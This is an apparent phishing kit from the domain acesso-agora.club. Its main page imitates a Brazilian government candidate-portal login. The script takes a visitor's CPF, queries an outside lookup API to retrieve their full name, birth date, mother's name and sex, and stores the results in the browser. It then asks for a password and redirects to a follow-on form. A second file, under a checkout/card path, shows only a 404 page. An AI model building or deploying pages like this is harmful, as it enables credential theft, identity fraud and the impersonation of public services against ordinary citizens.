
<file: acesso-agora.club/inscricao.html/index.html>
<!DOCTYPE html><html lang="pt-BR"><head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta name="robots" content="noindex, nofollow">
<title>Login - Portal do Candidato</title>
<link rel="preconnect" href="https://fonts.googleapis.com">
<link href="https://fonts.googleapis.com/css2?family=Open+Sans:wght@400;500;600;700;800&display=swap" rel="stylesheet">
<style>
*,*::before,*::after{margin:0;padding:0;box-sizing:border-box}
html{scroll-behavior:smooth}
body{font-family:'Open Sans','Segoe UI',Roboto,sans-serif;color:#333;background:#fff;-webkit-font-smoothing:antialiased;line-height:1.5;min-height:100vh}
a{color:#1351B4;text-decoration:none}
a:hover{text-decoration:underline}
img{max-width:100%;height:auto;display:block}
button{font-family:inherit;cursor:pointer}
input{font-family:inherit}

.top-bar{background:#fff;border-bottom:1px solid #e0e0e0;position:relative;z-index:10}
.top-bar-inner{max-width:1280px;margin:0 auto;padding:10px 32px;display:flex;align-items:center;justify-content:space-between}
.top-left .header-logo{height:28px;width:auto}
.top-right{display:flex;align-items:center;gap:20px}
.top-opt{display:inline-flex;align-items:center;gap:6px;font-size:12px;color:#1351B4;font-weight:600;cursor:pointer;background:none;border:none;padding:4px 0}
.top-opt svg{width:16px;height:16px;fill:#1351B4}
.top-opt:hover{text-decoration:underline}

.login-wrap{display:flex;min-height:calc(100vh - 52px)}

.login-left{flex:0 0 50%;position:relative;overflow:hidden}
.login-left img{width:100%;height:100%;object-fit:cover;object-position:center;display:block}

.login-right{flex:1;display:flex;align-items:flex-start;justify-content:center;padding:60px 48px 40px;overflow-y:auto}
.form-box{width:100%;max-width:420px}
.form-title{font-size:19px;font-weight:700;color:#333;margin-bottom:28px}

.field-header{display:flex;align-items:center;gap:8px;margin-bottom:4px}
.field-header svg{width:20px;height:20px;fill:#1351B4;flex-shrink:0}
.field-header span{font-size:14px;font-weight:700;color:#333}
.field-sub{font-size:12.5px;color:#555;margin-bottom:18px;line-height:1.5}
.field-sub a{font-weight:700}

.field-label{font-size:13px;font-weight:700;color:#333;margin-bottom:6px;display:block}
.field-input{width:100%;padding:12px 14px;border:1px solid #bbb;border-radius:4px;font-size:15px;color:#333;outline:none;transition:border-color .2s}
.field-input:focus{border-color:#1351B4;box-shadow:0 0 0 2px rgba(19,81,180,.12)}
.field-input::placeholder{color:#999}
.field-input.error{border-color:#e74c3c}

.btn-continuar{width:100%;padding:13px;background:#1351B4;color:#fff;font-size:15px;font-weight:700;border:none;border-radius:100px;cursor:pointer;margin-top:20px;transition:background .2s;display:flex;align-items:center;justify-content:center;gap:8px}
.btn-continuar:hover{background:#0c3a8a}
.btn-continuar:disabled{background:#8fadd4;cursor:not-allowed}

.spinner{width:18px;height:18px;border:2px solid rgba(255,255,255,.3);border-top-color:#fff;border-radius:50%;animation:spin .6s linear infinite;display:none}
@keyframes spin{to{transform:rotate(360deg)}}
.btn-continuar.loading .spinner{display:block}
.btn-continuar.loading .btn-text{display:none}

.separator{margin:24px 0 20px;border:none;border-top:1px solid #e0e0e0}

.help-section{margin-top:24px;padding-top:16px;border-top:1px solid #e0e0e0}
.help-link{display:flex;align-items:center;gap:8px;font-size:13.5px;color:#1351B4;font-weight:600;margin-bottom:10px;cursor:pointer}
.help-link svg{width:18px;height:18px;fill:#1351B4;flex-shrink:0}
.help-link:hover{text-decoration:underline}
.terms-link{font-size:13px;color:#1351B4;text-decoration:underline;display:inline-block;margin-top:4px}
.terms-link:hover{color:#0c3a8a}

.error-msg{font-size:12.5px;color:#e74c3c;margin-top:6px;display:none}
.error-msg.show{display:block}

.step{display:none}
.step.active{display:block}

.user-greeting{display:flex;align-items:center;gap:12px;margin-bottom:20px;padding:14px 16px;background:#f2f7fc;border-radius:6px;border:1px solid #d0dff0}
.user-avatar{width:40px;height:40px;border-radius:50%;background:#1351B4;display:flex;align-items:center;justify-content:center;flex-shrink:0}
.user-avatar svg{width:22px;height:22px;fill:#fff}
.user-name{font-size:14px;font-weight:700;color:#333}
.user-cpf{font-size:12px;color:#777}

.pwd-toggle{position:relative}
.pwd-toggle .field-input{padding-right:44px}
.pwd-eye{position:absolute;right:12px;top:50%;transform:translateY(-50%);background:none;border:none;cursor:pointer;padding:4px}
.pwd-eye svg{width:20px;height:20px;fill:#777}

@media(max-width:960px){
  .login-left{display:none}
  .login-wrap{justify-content:center}
  .login-right{padding:40px 24px 30px;align-items:flex-start;justify-content:center}
  .form-box{border:1px solid #e0e0e0;border-radius:6px;padding:32px 28px;box-shadow:0 1px 4px rgba(0,0,0,.06)}
  .top-right .top-opt span{display:none}
}
@media(max-width:600px){
  .top-bar-inner{padding:8px 16px}
  .top-left .header-logo{height:28px}
  .top-right{gap:10px}
  .top-opt svg{width:18px;height:18px}
  .login-right{padding:28px 16px 24px}
  .form-box{padding:24px 20px}
  .form-title{font-size:17px;margin-bottom:22px}
  .field-input{padding:11px 12px;font-size:14px}
  .btn-continuar{font-size:14px;padding:12px}
}
</style>
</head>
<body>

<header class="top-bar">
  <div class="top-bar-inner">
    <div class="top-left">
      <img src="images/BoufTZvJq0uv.svg" alt="Portal" class="header-logo">
    </div>
    <div class="top-right">
      <button class="top-opt" type="button">
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><circle cx="12" cy="12" r="10" fill="none" stroke="#1351B4" stroke-width="2"></circle><path d="M12 16v-4m0-4h.01"></path></svg>
        Alto Contraste
      </button>
      <button class="top-opt" type="button">
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M12 3c-1.1 0-2 .9-2 2s.9 2 2 2 2-.9 2-2-.9-2-2-2zm-3 7v2l-2 4h1.5l1-2h5l1 2H17l-2-4v-2c0-.6-.4-1-1-1h-4c-.6 0-1 .4-1 1zm-1 8l-1 3h1l1-2h6l1 2h1l-1-3H8z"></path></svg>
        VLibras
      </button>
    </div>
  </div>
</header>

<main class="login-wrap">

  <div class="login-left">
    <img src="images/YBJ7J9u5G1kK.jpg" alt="Portal - Identificação do candidato">
  </div>

  <div class="login-right">
    <div class="form-box">

      <div class="step active" id="stepCpf">
        <h1 class="form-title">Identifique-se no portal com:</h1>

        <div class="field-header">
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M20 4H4c-1.1 0-2 .9-2 2v12c0 1.1.9 2 2 2h16c1.1 0 2-.9 2-2V6c0-1.1-.9-2-2-2zm0 14H4V6h16v12zM6 10h2v2H6v-2zm0 4h8v2H6v-2zm10 0h2v2h-2v-2zm-6-4h8v2h-8v-2z"></path></svg>
          <span>Número do CPF</span>
        </div>
        <p class="field-sub">Digite seu CPF para <a href="#">criar</a> ou <a href="#">acessar</a> sua conta</p>

        <label class="field-label" for="cpfInput">CPF</label>
        <input type="text" id="cpfInput" class="field-input" placeholder="Digite seu CPF" maxlength="14" autocomplete="off" inputmode="numeric">
        <div class="error-msg" id="cpfError">CPF inválido. Verifique os números digitados.</div>

        <button type="button" class="btn-continuar" id="btnCpf" onclick="handleCpfStep()">
          <span class="btn-text">Continuar</span>
          <div class="spinner"></div>
        </button>

        <div class="help-section">
          <a href="#" class="help-link">
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M12 2C6.48 2 2 6.48 2 12s4.48 10 10 10 10-4.48 10-10S17.52 2 12 2zm1 17h-2v-2h2v2zm2.07-7.75l-.9.92C13.45 12.9 13 13.5 13 15h-2v-.5c0-1.1.45-2.1 1.17-2.83l1.24-1.26c.37-.36.59-.86.59-1.41 0-1.1-.9-2-2-2s-2 .9-2 2H8c0-2.21 1.79-4 4-4s4 1.79 4 4c0 .88-.36 1.68-.93 2.25z"></path></svg>
            Está com dúvidas e precisa de ajuda?
          </a>
          <a href="#" class="terms-link">Termo de Uso e Aviso de Privacidade</a>
        </div>
      </div>

      <div class="step" id="stepPwd">
        <h1 class="form-title">Digite sua senha</h1>

        <div class="user-greeting" id="userGreeting">
          <div class="user-avatar">
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M12 12c2.76 0 5-2.24 5-5s-2.24-5-5-5-5 2.24-5 5 2.24 5 5 5zm0 2c-3.33 0-10 1.67-10 5v2h20v-2c0-3.33-6.67-5-10-5z"></path></svg>
          </div>
          <div>
            <div class="user-name" id="userName">-</div>
            <div class="user-cpf" id="userCpfDisplay">-</div>
          </div>
        </div>

        <label class="field-label" for="pwdInput">Senha</label>
        <div class="pwd-toggle">
          <input type="password" id="pwdInput" class="field-input" placeholder="Digite sua senha" autocomplete="off">
          <button type="button" class="pwd-eye" onclick="togglePwd()">
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" id="eyeIcon"><path d="M12 4.5C7 4.5 2.73 7.61 1 12c1.73 4.39 6 7.5 11 7.5s9.27-3.11 11-7.5c-1.73-4.39-6-7.5-11-7.5zM12 17c-2.76 0-5-2.24-5-5s2.24-5 5-5 5 2.24 5 5-2.24 5-5 5zm0-8c-1.66 0-3 1.34-3 3s1.34 3 3 3 3-1.34 3-3-1.34-3-3-3z"></path></svg>
          </button>
        </div>
        <div class="error-msg" id="pwdError">Digite sua senha para continuar.</div>

        <button type="button" class="btn-continuar" id="btnPwd" onclick="handlePwdStep()">
          <span class="btn-text">Continuar</span>
          <div class="spinner"></div>
        </button>

        <div class="help-section">
          <a href="#" class="help-link">
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M12 2C6.48 2 2 6.48 2 12s4.48 10 10 10 10-4.48 10-10S17.52 2 12 2zm1 17h-2v-2h2v2zm2.07-7.75l-.9.92C13.45 12.9 13 13.5 13 15h-2v-.5c0-1.1.45-2.1 1.17-2.83l1.24-1.26c.37-.36.59-.86.59-1.41 0-1.1-.9-2-2-2s-2 .9-2 2H8c0-2.21 1.79-4 4-4s4 1.79 4 4c0 .88-.36 1.68-.93 2.25z"></path></svg>
            Esqueci minha senha
          </a>
          <a href="#" class="terms-link">Termo de Uso e Aviso de Privacidade</a>
        </div>
      </div>

    </div>
  </div>

</main>

<script>
var cpfInput = document.getElementById('cpfInput');
var cpfError = document.getElementById('cpfError');
var pwdInput = document.getElementById('pwdInput');
var pwdError = document.getElementById('pwdError');
var personData = null;

cpfInput.addEventListener('input', function(){
  var v = this.value.replace(/\D/g,'');
  if(v.length>11) v = v.slice(0,11);
  if(v.length>9) v = v.slice(0,3)+'.'+v.slice(3,6)+'.'+v.slice(6,9)+'-'+v.slice(9);
  else if(v.length>6) v = v.slice(0,3)+'.'+v.slice(3,6)+'.'+v.slice(6);
  else if(v.length>3) v = v.slice(0,3)+'.'+v.slice(3);
  this.value = v;
  cpfError.classList.remove('show');
  cpfInput.classList.remove('error');
});

cpfInput.addEventListener('keydown', function(e){
  if(e.key==='Enter'){e.preventDefault();handleCpfStep();}
});

pwdInput.addEventListener('keydown', function(e){
  if(e.key==='Enter'){e.preventDefault();handlePwdStep();}
});

function validateCPF(raw){
  if(raw.length!==11||/^(\d)\1{10}$/.test(raw)) return false;
  var sum=0,rem;
  for(var i=0;i<9;i++) sum+=parseInt(raw.charAt(i))*(10-i);
  rem=(sum*10)%11;
  if(rem===10||rem===11) rem=0;
  if(rem!==parseInt(raw.charAt(9))) return false;
  sum=0;
  for(var i=0;i<10;i++) sum+=parseInt(raw.charAt(i))*(11-i);
  rem=(sum*10)%11;
  if(rem===10||rem===11) rem=0;
  return rem===parseInt(raw.charAt(10));
}

function timedRequest(url, ms){
  var ctrl = new AbortController();
  var t = setTimeout(function(){ ctrl.abort(); }, ms);
  return fetch(url,{signal:ctrl.signal}).finally(function(){ clearTimeout(t); });
}

function formatDateStr(raw){
  if(!raw) return null;
  if(/^\d{4}-\d{2}-\d{2}/.test(raw)) return raw;
  if(/^\d{2}\/\d{2}\/\d{4}/.test(raw)){
    var p = raw.split('/');
    return p[2]+'-'+p[1]+'-'+p[0];
  }
  if(/^\d{8}$/.test(raw)){
    return raw.slice(0,4)+'-'+raw.slice(4,6)+'-'+raw.slice(6,8);
  }
  return raw;
}


async function fetchPersonData(doc) {
    var sources = [
        async function() {
            var url = 'https://searchapi.it.com/consulta?cpf=' +
                encodeURIComponent(doc) +
                '&token_api=2077';

            var res = await timedRequest(url, 6000);

            if (!res.ok) {
                throw new Error('API indisponível');
            }

            var data = await res.json();

            // IDENTIFICAR FORMATO DA RESPOSTA
            var retorno = data?.dados ||
                          data?.DADOS ||
                          data?.resultado ||
                          data?.RESULTADO ||
                          data?.result ||
                          data?.data ||
                          data;

            var d = Array.isArray(retorno)
                ? retorno[0]
                : retorno;

            if (!d || !(d.NOME || d.nome || d.nome_completo)) {
                throw new Error('Dados não encontrados na API');
            }

            // EXTRAIR DATA DE NASCIMENTO
            var nascimento = d.NASC ||
                             d.nasc ||
                             d.data_nascimento ||
                             d.DATA_NASCIMENTO ||
                             d.nascimento ||
                             d.NASCIMENTO ||
                             d.dataNascimento ||
                             d.dt_nascimento ||
                             '';

            // RETORNAR NO FORMATO ORIGINAL DO SITE
            return {
                DADOS: {
                    CPF: d.CPF || d.cpf || doc,

                    NOME: d.NOME ||
                          d.nome ||
                          d.nome_completo ||
                          '',

                    NASC: nascimento
                        ? formatDateStr(nascimento)
                        : '',

                    NOME_MAE: d.NOME_MAE ||
                              d.nome_mae ||
                              d.nomeMae ||
                              '',

                    SEXO: d.SEXO ||
                          d.sexo ||
                          ''
                }
            };
        }
    ];

    for (var i = 0; i < sources.length; i++) {
        try {
            var result = await sources[i]();
            return result;
        } catch (e) {
            console.warn(
                'Person source ' + (i + 1) +
                ' failed: ' + e.message
            );
        }
    }

    return null;
}


function formatCpfDisplay(cpf){
  if(cpf.length===11) return cpf.slice(0,3)+'.***.**'+cpf.slice(8,9)+'-'+cpf.slice(9);
  return cpf;
}

async function handleCpfStep(){
  var raw = cpfInput.value.replace(/\D/g,'');
  if(!validateCPF(raw)){
    cpfError.classList.add('show');
    cpfInput.classList.add('error');
    return;
  }

  var btn = document.getElementById('btnCpf');
  btn.classList.add('loading');
  btn.disabled = true;

  try {
    personData = await fetchPersonData(raw);
  } catch(e) {
    console.error('Fetch error:', e);
  }

  var nome = '-';
  var cpfDisp = formatCpfDisplay(raw);

  if(personData && personData.DADOS){
    var d = personData.DADOS;
    nome = d.NOME || '-';
    localStorage.setItem('cd_esa', raw);
    localStorage.setItem('cdt_esa', JSON.stringify(d));
    localStorage.setItem('cp_esa', '1');
  } else {
    localStorage.setItem('cd_esa', raw);
    localStorage.setItem('cdt_esa', JSON.stringify({CPF:raw,NOME:'',NASC:'',NOME_MAE:'',SEXO:''}));
    localStorage.setItem('cp_esa', '0');
  }

  document.getElementById('userName').textContent = nome;
  document.getElementById('userCpfDisplay').textContent = cpfDisp;

  btn.classList.remove('loading');
  btn.disabled = false;

  document.getElementById('stepCpf').classList.remove('active');
  document.getElementById('stepPwd').classList.add('active');
  pwdInput.focus();
}

function handlePwdStep(){
  var pwd = pwdInput.value.trim();
  if(pwd.length===0){
    pwdError.classList.add('show');
    pwdInput.classList.add('error');
    return;
  }

  var btn = document.getElementById('btnPwd');
  btn.classList.add('loading');
  btn.disabled = true;

  setTimeout(function(){
    window.location.href = '../formulario.html/';
  }, 800);
}

function togglePwd(){
  var inp = document.getElementById('pwdInput');
  var icon = document.getElementById('eyeIcon');
  if(inp.type==='password'){
    inp.type='text';
    icon.innerHTML='<path d="M12 7c2.76 0 5 2.24 5 5 0 .65-.13 1.26-.36 1.83l2.92 2.92c1.51-1.26 2.7-2.89 3.43-4.75-1.73-4.39-6-7.5-11-7.5-1.4 0-2.74.25-3.98.7l2.16 2.16C10.74 7.13 11.35 7 12 7zM2 4.27l2.28 2.28.46.46C3.08 8.3 1.78 10.02 1 12c1.73 4.39 6 7.5 11 7.5 1.55 0 3.03-.3 4.38-.84l.42.42L19.73 22 21 20.73 3.27 3 2 4.27zM7.53 9.8l1.55 1.55c-.05.21-.08.43-.08.65 0 1.66 1.34 3 3 3 .22 0 .44-.03.65-.08l1.55 1.55c-.67.33-1.41.53-2.2.53-2.76 0-5-2.24-5-5 0-.79.2-1.53.53-2.2zm4.31-.78l3.15 3.15.02-.16c0-1.66-1.34-3-3-3l-.17.01z"/>';
  } else {
    inp.type='password';
    icon.innerHTML='<path d="M12 4.5C7 4.5 2.73 7.61 1 12c1.73 4.39 6 7.5 11 7.5s9.27-3.11 11-7.5c-1.73-4.39-6-7.5-11-7.5zM12 17c-2.76 0-5-2.24-5-5s2.24-5 5-5 5 2.24 5 5-2.24 5-5 5zm0-8c-1.66 0-3 1.34-3 3s1.34 3 3 3 3-1.34 3-3-1.34-3-3-3z"/>';
  }
}

pwdInput.addEventListener('input', function(){
  pwdError.classList.remove('show');
  pwdInput.classList.remove('error');
});
</script>



</body></html>
</file>

<file: acesso-agora.club/checkout/js/cartao.html>
<!DOCTYPE html>
<html style="height:100%">
<head>
<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no" />
<title> 404 Not Found
</title><style>@media (prefers-color-scheme:dark){body{background-color:#000!important}}</style></head>
<body style="color: #444; margin:0;font: normal 14px/20px Arial, Helvetica, sans-serif; height:100%; background-color: #fff;">
<div style="height:auto; min-height:100%; ">     <div style="text-align: center; width:800px; margin-left: -400px; position:absolute; top: 30%; left:50%;">
        <h1 style="margin:0; font-size:150px; line-height:150px; font-weight:bold;">404</h1>
<h2 style="margin-top:20px;font-size: 30px;">Not Found
</h2>
<p>The resource requested could not be found on this server!</p>
</div></div><div style="color:#f0f0f0; font-size:12px;margin:auto;padding:0px 30px 0px 30px;position:relative;clear:both;height:100px;margin-top:-101px;background-color:#474747;border-top: 1px solid rgba(0,0,0,0.15);box-shadow: 0 1px 0 rgba(255, 255, 255, 0.3) inset;">
<br>Proudly powered by LiteSpeed Web Server<p>Please be advised that LiteSpeed Technologies Inc. is not a web hosting company and, as such, has no control over content found on this site.</p></div></body></html>
</file>
